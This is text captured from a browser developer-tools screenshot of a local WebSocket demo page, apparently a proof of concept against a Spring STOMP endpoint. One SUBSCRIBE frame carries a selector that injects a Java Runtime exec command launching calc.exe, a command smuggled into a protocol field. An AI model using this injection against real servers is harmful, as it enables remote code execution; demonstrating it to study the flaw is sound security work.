 127.0.0.1:8080
WebSocket connection: Connect Disconnect
What is your name? Your name here... Send
Greetings
Elements Console Sources Network Performance Memory Application Security Audits
View: Preserve log Disable cache Offline No throttling
Filter Regex Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
2000 ms 4000 ms 6000 ms 8000 ms 10000 ms 12000 ms 14000 ms
Name × Headers Frames Timing
127.0.0.1 Data ...
main.css o 1
jquery.min.js ["CONNECT\naccept-version:1.1,1.0\nheart-beat:10000,10000\n\n\u0000"] 69
sockjs.min.js a["CONNECTED\nversion:1.1\nheart-beat:0,0\n\n\u0000"] 53
stomp.min.js ["SUBSCRIBE\nack:client\nselector:T(java.lang.Runtime).getRuntime().exec('calc.exe')\nid:sub-0\ndestination:/topic/... ...
bootstrap.min.css h 1
app.js?1=11
info?t=1523348921574
websocket